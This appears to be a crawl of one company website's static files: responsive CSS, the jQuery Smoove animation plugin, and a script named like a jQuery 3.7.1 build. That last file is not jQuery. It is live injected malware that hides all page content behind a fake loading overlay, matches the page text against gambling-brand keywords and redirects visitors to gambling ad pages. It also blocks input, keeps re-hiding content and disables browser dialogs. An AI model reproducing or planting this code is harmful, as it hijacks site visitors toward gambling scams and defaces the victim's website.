	    height: 22px;
	    line-height: 22px;
	    font-size: 16px;
	}

	.about_02c_l dl dd .dd_m .dd_t .p .il {
	    width: 5px;
	    height: 5px;
	    margin-right: 5px;
	}

	.about_02c_l dl dd .dd_m .dd_t .p {
	    font-size: 14px;
	    height: 45px;
	    line-height: 45px;
	}

	.about_02c_l dl dd .dd_m .i {
	    width: 12px;
	    height: 45px;
	    line-height: 45px;
	    padding: 0 10px;
	}

	.about_02c_l dl dd .dd_m .i img {
	    width: 5px;
	}

	.about_03c_l dl{
		width:31.1%;
		margin-bottom:12px;
	}

	.about_m.prom .index_product_ctbt ul li p {
	    font-size: 14px;
	}

	.about_m.prom .index_product_ctbt ul li{
		margin-bottom:15px;
	}

	.about_m{
		padding:0 3%!important;
	}

	.about_m.prom{
		margin-bottom:45px;
	}

	.product_ibt {
	    font-size: 18px;
	    line-height: 20px;
	}

	.product_ibcb{
		padding:20px 0;
	}

	.pro_imgc .index_pro_img .swiper-slide p {
	    height: 34px;
	    line-height: 34px;
	    font-size: 14px;
	}

	.product03_ct dl .dl_e dd{
		width:135px;
		margin-top:18%;
	}

	.product03_ct dl .dl_e dd span{
		line-height:32px;
	}
	.product03_ct dl .dl_e dd p{
		line-height:18px;
		font-size:12px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:10px 0;
	}

	.product03_ct dl .dl_e{
		right:0;
	}

	.product03_ct dl .dl_e dt span {
	    width: 160px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 170px;
	}

	.news_ct dl{
		width:48.3%;
	}

	.news_ct dl:nth-child(3n) {
	    margin-right:2.1%;
	}

	.news_ct dl:nth-child(2n) {
	    margin-right:0;
	}

	.news_ct {
	    padding:20px 0 0;
	    overflow: hidden;
	}

	#map{
		height:320px;
	}

	.contact_e_mail {
	    font-size:16px;
	}

	.cont{
		padding-bottom:52px;
	}

	.liuy_b ul li.lie05, .liuy_b ul li.lie02 {
	    width: 95.4%;
	}

	.menu_cbc ul li span{
		background-position-x:61%;
	}

	.menu_cbc ul li.on span{
		background-position-x:61%;
	}

	.menu_cbc ul li dl dd{
		height:42px;
		line-height:42px;
		font-size:14px;
	}

	.menu_cbc ul li span{
		height:42px;
		line-height:42px;
		font-size:14px;
	}

	.video_cc{
		max-width:300px;
	}

	.video_c{
		margin-top:30%;
	}

	.menu_ctl img{
		height:30px;
	}

	.menu_ctr span{
		font-size:18px;
	}

	.menu{
		height:50px;
	}

	.menu_ct{
		height:30px;
		padding:10px 0;
	}

	.menu_ctr{
		margin-top:5px;
	}

	.ny_ban{
		margin-top:50px;
	}

	.menu_cb{
		top:50px;
	}

	.index_bann {
		margin-top:50px;
	}

	.cont{
		padding-bottom:42px;
	}

	.liuy_b ul li.lie04{
		height:40px;
	}



}

@media (max-width:414px) {
	.index_prod_l span {
	    font-size: 26px;
	    height: 50px;
	    line-height: 50px;
	}

	.index_prod_l p {
	    height: 35px;
	    line-height: 46px;
	    font-size: 18px;
	}

	.index_prod_l {
	    height: 46px;
	}

	.index_prod_r span {
	    font-size: 16px;
	}

	.index_product_ct .index_prod{
		padding-bottom:15px;
	}

	.index_product_ctbb a,.index_about_rbb .a a{
		width:110px;
		height:32px;
		line-height:32px;
	}

	.index_about {
	    padding:30px 0 40px;
	}
	.index_about_rt dl dd span {
	    line-height: 40px;
	    font-size: 16px;
	}

	.index_about_rt dl dd {
	    line-height: 40px;
	    height: 40px;
	}

	.index_about_rt dl dd b img {
	    width: 20px;
	}

	.index_about_rt dl dt b img {
	    width:30px;
	}

	.index_about_rt dl dt i {
	    margin-top: -15px;
	}

	.index_news {
	    padding: 30px 0 35px;
	}

	.foot_ttb_l dl dt{
		height:24px;
	}

	.foot_ttb_l dl dt a{
		font-size:14px;
	}

	.foot_ttb_l dl dd a{
		font-size:12px;
	}

	.lunbs_cen dl dt i {
	    font-size: 65px;
	    line-height: 65px;
	    height: 78px;
	}

	.lunbs_cen dl dt p {
	    font-size: 32px;
	    line-height: 32px;
	}

	.ny_ban {
	    height:220px;
	}

	.about_01c_l dl dd .span {
	    height: 35px;
	    font-size: 18px;
	    line-height: 25px;
	}

	.about_02 {
	    padding:40px 0 40px;
	}

	.about_02c_l dl dd .dd_m .i{
		padding:0 5px;
	}

	.about_03c_l dl{
		width:48.1%;
		margin-bottom:12px;
	}

	.about_03c_l dl:nth-child(3n){
		margin-right:2.5%;
	}

	.about_03c_l dl:nth-child(2n){
		margin-right:0;
	}

	.ny_nav_c ul li{
		width:100px;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev {
	    width: 35px;
	    height: 35px;
	    background-size: 8px auto;
	}

	.product03_ct dl .dl_e dd{
		margin-top:14%;
		width:110px;
	}

	.news_ct dl dt .dtr {
	    padding: 10px 4% 5px;
	}

	.news_ct dl dd{
		margin-bottom:10px;
	}

	.news_ct {
	    padding: 0;
	}

	.next_lc a {
	    height: 30px;
	    line-height: 30px;
	}

	.news_info_lc{
		line-height:24px;
	}
	
	.news_info_lb a {
	    width: 110px;
	    height: 40px;
	    line-height: 40px;
	    font-size: 14px;
	}

	.news_info_lt span {
	    font-size: 18px;
	    line-height:30px;
	}

	.liuy_b ul li{
		width:95.4%;
	}

	.liuy_b ul li {
	    height:40px;
	    margin-bottom:12px;
	}

	.liuy_b ul li .sanw01 {
	    height:40px;
	    line-height:40px;
	}

	.liuy_b ul li .sanw04 {
	    width: 120px;
	    height: 40px;
	    line-height: 40px;
	    border-radius: 20px;
	    font-size:14px;
	}

	.video_cc{
		max-width:250px;
	}

	.video_c{
		margin-top:30%;
	}

	.foot_ttb_r dl dd{
		font-size:12px;
	}

	.tlm_cl dl dd{
		margin-bottom:5px;
	}

	.lunbs_cen dl dt span{
		font-size:16px;
	}

	.lunbs_cen dl dt p {
	    font-size: 24px;
	    line-height: 26px;
	}

	.ny_nav{
		height:35px;
		line-height:35px;
	}

	.ny_nav_c{
		height:35px;
	}

	.ny_nav_c ul li{
		height:35px;
		line-height:35px;
	}

	.index_bann .swiper-pagination-bullet {
	    margin:0 4px!important;
	}

	#lightbox-container-image-box,#lightbox-image{
	max-width:100%!important;
	width:auto!important;
	height:auto!important;
	display:inline-block;
}

#lightbox-nav-btnPrev,#lightbox-nav-btnNext{
	height:100px!important;
}

#lightbox-container-image-data-box{
	/*width:100%!important;*/
	max-width:94%!important;
	padding:0 3%!important;
	display:inline-block!important;
}





}

@media (max-width:375px) {
	.about_01c_l dl dd .span {
	    height: 35px;
	    font-size: 18px;
	    line-height: 25px;
	}

	.about_03c_l dl{
		width:48%;
		margin-bottom:10px;
	}

	.next_lc a{
		padding:0 8px;
		height:30px;
    	line-height:30px;
	}

	.tlm_cl dl dd{
		width:100%!important;
	}

	.tlm_cl dl dd.dd01, .tlm_cl dl dd.dd02, .tlm_cl dl dd.dd03{
		padding:0;
	}

	.ny_nav_c ul li{
		width:90px;
	}

	.about_m.prom .index_product_ctbt ul li p{
		height:32px;
		line-height:32px;
		font-size:14px;
	}

	.product03_ct dl .dl_e dt span {
	    width: 120px;
	    padding:3px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 126px;
	}

	.product03_ct dl .dl_e dd{
		margin-left:10px;
	}

	.news_ct dl {
	    width:48.1%;
	}

	.news_ct dl dd p {
	    font-size: 12px;
	}

	.menu_cbc ul li span{
		background-position-x:62%;
	}

	.menu_cbc ul li.on span{
		background-position-x:62%;
	}

	.video_cc .video_ct span{
		width:30px;
		height:30px;
		right:-30px;
	}

	.foot_ttb_l dl dt a{
		font-size:12px;
	}



}

@media (max-width:320px) {

}




/*AB模板网www.adminbuy.cn分页样式*/
.pages{padding: 20px 0;width:100%;text-align: center;clear: both;}
.pages a,.pages span{color: #666;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 34px;background: #f9f9f9;border: 1px solid #f2f2f2;}
.pages a:hover{display:inline-block;color: #fff;background: #117c3b;border-color: #117c3b;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pages span{display:inline-block;color: #666;}
.pages a.page-num-current{display:inline-block;color: #fff;background: #117c3b;border-color: #117c3b;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}

.news_info_lc img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.huiyelu.com/skin/js/jquery.smoove.js
body_size: 1991
content:
/*!
* jQuery Smoove v0.2.7 (http://smoove.donlabs.com)
* Copyright (c) 2014 Adam Bouqdib
* Licensed under GPL-2.0 (http://abemedia.co.uk/license) 
*/

(function ($, window, document){
    
    $.fn.smoove = function (options){
        $.fn.smoove.init(this, $.extend({}, $.fn.smoove.defaults, options));
        return this;
    };
    
    $.fn.smoove.items = [];
    $.fn.smoove.loaded = false;
    
    $.fn.smoove.defaults = {
        offset: 150,
        opacity: 0,
        transition: "all 1s ease, opacity 1.5s ease",
        transformStyle: 'preserve-3d',
        transformOrigin: false,
        perspective: 1000
    };

    $.fn.smoove.init = function (items, settings){
        items.each(function() {
            var $item = $(this),
                params = $item.params = $.extend({}, settings, $item.data());
                
            $item.params.opacity = $item.params.opacity / 100;
            $item.data('top', $item.offset().top);
                
            params.transition = crossBrowser('transition', params.transition, 'transform');
            $item.css(params.transition);
            
            $.fn.smoove.items.push($item);
        });
        
        // function for adding vendor prefixes
        function crossBrowser(property, value, prefix) {
        
            function ucase(string) {
                return string.charAt(0).toUpperCase() + string.slice(1);
            }
            
            var vendor = ['webkit','moz','ms','o'],
                properties = {};
                
            for(var i = 0; i < vendor.length; i++) {
                if(prefix) {
                    value = value.replace(prefix, '-' + vendor[i] + '-' + prefix);
                }
                properties[ucase(vendor[i]) + ucase(property)] = value;
            }
            properties[property] = value;
            
            return properties;
        }
        
        // add event handlers
        if(!$.fn.smoove.loaded) {
            $.fn.smoove.loaded = true;
            
            var didScroll = false,
                oldScroll = 0,
                oldHeight = $(window).height(),
                oldWidth = $(window).width(),
                oldDocHeight = $(document).height(),
                resizing;
        
            // naughty way of avoiding vertical scrollbars when items slide in/out from the side
            if($('body').width() === $(window).width()) {
                $('body').css('overflow-x','hidden');
            }
                
            $(window).resize(function() {
                clearTimeout(resizing);
                resizing = setTimeout(function() {
                    var height = $(window).height(),
                        width = $(window).width(),
                        direction = (oldHeight > height) ? direction = 'up' : 'down',
                        items = $.fn.smoove.items;
                    
                    oldHeight = height;
                    
                    // responsive support - reassign position values on resize
                    if(oldWidth !== width) {
                        for(var i = 0; i < items.length; i++) {
                            items[i].css(crossBrowser('transform', '')).css(crossBrowser('transition', ''));
                        }
                        
                        // wait for responsive magic to finish
                        var stillResizing = setInterval(function() {
                            var docHeight = $(document).height();
                            if(docHeight === oldDocHeight) {
                                window.clearInterval(stillResizing);
                                for(var i = 0; i < items.length; i++) {
                                    items[i].data('top', items[i].offset().top);
                                    items[i].css(items[i].params.transition);
                                }
                                smooveIt(direction);
                            }
                            oldDocHeight = docHeight;
                        }, 500);
                    } 
                    else {
                        smooveIt(direction);
                    }
                    oldWidth = width;
                }, 500);
            });
            
            $(window).on('load', function() {
                smooveIt();
                
                // throttle scroll handler
                $(window).scroll(function() {
                    didScroll = true;
                });
                setInterval(function() {
                    if ( didScroll ) {
                        didScroll = false;
                        var scrolltop = $(window).scrollTop(),
                            direction = (scrolltop < oldScroll) ? direction = 'up' : 'down';
                        oldScroll = scrolltop;
                        smooveIt(direction);
                    }
                }, 250);
            });
        }
        
        function smooveIt(direction) {
            for(var i = 0; i < $.fn.smoove.items.length; i++) {
                var $item = $.fn.smoove.items[i],
                    params = $item.params,
                    height = $(window).height(),
                    // if direction isn't set, set offset to 0 to avoid hiding objects that are above the fold
                    offset = (!direction || direction === 'down' && $item.css('opacity') === '1') ? 0 : params.offset,
                    itemtop = $(window).scrollTop() + height - $item.data('top');
                    
                // offset in %
                if(typeof offset === 'string' && offset.indexOf('%')) {
                    offset = parseInt(offset) / 100 * height;
                }
                
                if(itemtop < offset) {
                    if(params.opacity !== false) {
                        $item.css({opacity: params.opacity});
                    }
                    
                    var transforms = [],
                        properties = ['move','move3D','moveX','moveY','moveZ','rotate','rotate3d','rotateX','rotateY','rotateZ','scale','scale3d','scaleX','scaleY','skew','skewX','skewY'];
                        
                    for(var p = 0; p < properties.length; p++) {
                        if(typeof params[properties[p]] !== "undefined") {
                            transforms[properties[p]] = params[properties[p]];
                        }
                    }
                    
                    var transform = '';
                    for(var t in transforms) {
                        transform += t.replace('move', 'translate') + '(' + transforms[t] + ') ';
                    }
                    if(transform) {
                        $item.css(crossBrowser('transform', transform));
                        $item.parent().css(crossBrowser('perspective', params.perspective));
                        //$item.parent().css(crossBrowser('transformStyle', params.transformstyle));
                    
                        if(params.transformOrigin) {
                            $item.css(crossBrowser('transformOrigin', params.transformOrigin));
                        }
                    }
                }
                else {
                    $item.css('opacity', 1).css(crossBrowser('transform', ''));
                }
            }
        }
    };

}( jQuery, window, document ));


--- FILE ---
content_type: application/javascript
request_url: https://www.huiyelu.com/js/jquery.3.7.1.min.t.js
body_size: 3127
content:
(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky1.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();